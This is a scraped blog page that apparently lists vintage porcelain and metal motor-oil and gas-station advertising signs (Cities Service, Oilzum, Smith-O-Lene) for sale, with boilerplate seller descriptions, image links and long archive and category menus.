  	 For your consideration is a fine example of a Cities Service Porcelain Sign in Great Condition! This noteworthy sign is revered by collectors of all types, when it comes to gas, oil, and automotive advertising. This sign measures 14&#8243; high, by 10&#8243; wide This is truly an amazing sign to add to your collection, the sign displays really well, and adds a lot of charm to any environment it&#8217;s used in! I&#8217;m parting with my vast collection of signs right now, including &#8220;pump plates&#8221;, &#8220;service station signs&#8221;, &#8220;lubester signs&#8221;, &#8220;automotive dealer signs&#8221;, and &#8220;aviation sign&#8221; so check out some of my other auctions for more great deals. If you&#8217;ve any questions please feel free to ask.  <br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/><br/>		 		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/cities/" rel="tag">cities</a>, <a href="https://signmotoroil.com/tag/gasoline/" rel="tag">gasoline</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/pump/" rel="tag">pump</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10101 post type-post status-publish format-standard hentry category-vintage tag-advertising tag-metal tag-motor tag-oilzum tag-sign tag-vintage" id="post-10101">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/14/vintage-oilzum-motor-oil-metal-advertising-sign-2/">Jan 14 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/14/vintage-oilzum-motor-oil-metal-advertising-sign-2/" rel="bookmark">Vintage Oilzum Motor Oil Metal Advertising Sign</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Oilzum-Motor-Oil-Metal-Advertising-Sign-01-gg.jpg" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/> 
<br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Oilzum-Motor-Oil-Metal-Advertising-Sign-02-llq.jpg" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/>  <br/>

 
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Oilzum-Motor-Oil-Metal-Advertising-Sign-03-ywlv.jpg" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/>
    <br/> 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Oilzum-Motor-Oil-Metal-Advertising-Sign-04-glbz.jpg" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/>	  	<br/>	
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Oilzum-Motor-Oil-Metal-Advertising-Sign-05-fnqf.jpg" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/>
<br/>  

	<br/>
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/> 
    <br/>
In diameter, very nice original metal sign, concaved, please refer to pics for condition&#8230; Not a rare sign at all, but wicked cool and mega awesome. Nice Oilzum Motor Oil Sign..
	<br/> 

 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Oilzum Motor Oil Metal Advertising Sign" alt="Vintage Oilzum Motor Oil Metal Advertising Sign"/>		  <br/>
 
		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/advertising/" rel="tag">advertising</a>, <a href="https://signmotoroil.com/tag/metal/" rel="tag">metal</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/oilzum/" rel="tag">oilzum</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10095 post type-post status-publish format-standard hentry category-vintage tag-motor tag-plate tag-porcelain tag-pump tag-service tag-sign tag-smith-o-lene tag-station tag-vintage" id="post-10095">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/12/vintage-smith-o-lene-porcelain-sign-gas-station-pump-plate-motor-oil-service-2/">Jan 12 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/12/vintage-smith-o-lene-porcelain-sign-gas-station-pump-plate-motor-oil-service-2/" rel="bookmark">Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-01-evy.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 
 <br/> 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-02-lkjv.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 	
 <br/> 
 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-03-aln.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>  <br/> 
	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-04-yuub.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 	<br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-05-um.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>	 <br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-06-fmcv.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 	
 <br/> 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-07-qx.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>
 	 <br/>

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-08-fpso.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 	
<br/>
 		 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-09-an.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> <br/> 
  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-10-anea.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>	 <br/>
    
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-11-oss.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>   
<br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Smith-o-lene-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-12-cuw.jpg" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 	
	<br/> 
 	  
<br/>
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/><br/> 	
		For your consideration is a fine example of a Smith-O-Lene Porcelain Sign in Great Condition! This noteworthy sign is revered by collectors of all types, when it comes to gas, oil, and automotive advertising. This sign measures 11.75 in diameter. This is truly an amazing sign to add to your collection, the sign displays really well, and adds a lot of charm to any environment it&#8217;s used in! I&#8217;m parting with my vast collection of signs right now, including &#8220;pump plates&#8221;, &#8220;service station signs&#8221;, &#8220;lubester signs&#8221;, &#8220;automotive dealer signs&#8221;, and &#8220;aviation sign&#8221; so check out some of my other auctions for more great deals. If you&#8217;ve any questions please feel free to ask.
 
<br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>
 <br/>

				</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/plate/" rel="tag">plate</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/pump/" rel="tag">pump</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/smith-o-lene/" rel="tag">smith-o-lene</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


			</div><!-- #contents -->

<div class="navigation">
	<div class="nav-previous"><a href="https://signmotoroil.com/category/vintage/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
	<div class="nav-next"></div>
</div>


<div id="widgets">
		<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://signmotoroil.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://signmotoroil.com/2026/01/20/vintage-indian-gasoline-motor-oils-12-inch-convex-porcelain-enamel-sign/">Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/20/vintage-mobiloil-porcelain-sign-dealership-gas-station-mobil-motor-oil-peggy-4/">Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/19/vintage-mohawk-gasoline-porcelain-sign-gas-station-pump-plate-motor-oil-service-3/">Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/19/porcelain-sterling-motor-oil-enamel-sign-36x18-inches-double-sided-2/">Porcelain Sterling Motor Oil Enamel Sign 36&#215;18 Inches Double Sided</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/18/2-sunoco-motor-oil-porcelain-enamel-sign-27-x-11-5-inches-2-sides/">2 Sunoco Motor Oil Porcelain Enamel Sign 27 X 11.5 Inches 2 Sides</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://signmotoroil.com/2026/01/'>January 2026</a></li>
	<li><a href='https://signmotoroil.com/2025/12/'>December 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signmotoroil.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signmotoroil.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/10/'>October 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signmotoroil.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signmotoroil.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signmotoroil.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signmotoroil.com/2019/12/'>December 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/11/'>November 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/10/'>October 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/09/'>September 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/08/'>August 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/07/'>July 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/06/'>June 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/05/'>May 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/04/'>April 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/03/'>March 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/02/'>February 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/01/'>January 2019</a></li>
	<li><a href='https://signmotoroil.com/2018/12/'>December 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/11/'>November 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/10/'>October 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/09/'>September 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/08/'>August 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/07/'>July 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/06/'>June 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/05/'>May 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-252"><a href="https://signmotoroil.com/category/15x5/" >15&#215;5</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://signmotoroil.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://signmotoroil.com/category/1920s-40s/" >1920&#039;s-40&#039;s</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://signmotoroil.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://signmotoroil.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://signmotoroil.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://signmotoroil.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://signmotoroil.com/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://signmotoroil.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://signmotoroil.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://signmotoroil.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signmotoroil.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://signmotoroil.com/category/19x15/" >19&#215;15</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://signmotoroil.com/category/20x16/" >20&#215;16</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://signmotoroil.com/category/20x20/" >20&#215;20</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://signmotoroil.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://signmotoroil.com/category/24x24/" >24&#215;24</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://signmotoroil.com/category/24x37/" >24&#215;37</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://signmotoroil.com/category/25x245/" >25&#215;245</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signmotoroil.com/category/285x48/" >285&#215;48</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://signmotoroil.com/category/9-70/" >9-70</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://signmotoroil.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://signmotoroil.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://signmotoroil.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://signmotoroil.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://signmotoroil.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://signmotoroil.com/category/agip/" >agip</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://signmotoroil.com/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://signmotoroil.com/category/allpen/" >allpen</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://signmotoroil.com/category/alubco/" >alubco</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://signmotoroil.com/category/amalie/" >amalie</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://signmotoroil.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://signmotoroil.com/category/amazonbasics/" >amazonbasics</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://signmotoroil.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://signmotoroil.com/category/amoco/" >amoco</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://signmotoroil.com/category/ampol/" >ampol</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signmotoroil.com/category/amsoil/" >amsoil</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://signmotoroil.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://signmotoroil.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://signmotoroil.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://signmotoroil.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://signmotoroil.com/category/archer/" >archer</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://signmotoroil.com/category/ardahan/" >ardahan</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://signmotoroil.com/category/aristo/" >aristo</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://signmotoroil.com/category/astrology/" >astrology</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://signmotoroil.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://signmotoroil.com/category/auntie/" >auntie</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://signmotoroil.com/category/aureoline/" >aureoline</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://signmotoroil.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://signmotoroil.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signmotoroil.com/category/automakers/" >automakers</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://signmotoroil.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://signmotoroil.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://signmotoroil.com/category/babytex/" >babytex</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signmotoroil.com/category/bardahl/" >bardahl</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://signmotoroil.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://signmotoroil.com/category/bearcat/" >bearcat</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://signmotoroil.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://signmotoroil.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://signmotoroil.com/category/beekman/" >beekman</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signmotoroil.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://signmotoroil.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://signmotoroil.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://signmotoroil.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://signmotoroil.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://signmotoroil.com/category/blowby/" >blowby</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signmotoroil.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://signmotoroil.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://signmotoroil.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://signmotoroil.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://signmotoroil.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signmotoroil.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signmotoroil.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://signmotoroil.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://signmotoroil.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://signmotoroil.com/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://signmotoroil.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://signmotoroil.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://signmotoroil.com/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signmotoroil.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://signmotoroil.com/category/casite/" >casite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://signmotoroil.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://signmotoroil.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://signmotoroil.com/category/causes/" >causes</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://signmotoroil.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://signmotoroil.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://signmotoroil.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://signmotoroil.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://signmotoroil.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://signmotoroil.com/category/channeling/" >channeling</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://signmotoroil.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://signmotoroil.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://signmotoroil.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://signmotoroil.com/category/chevron/" >chevron</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://signmotoroil.com/category/chevy/" >chevy</a>
</li>
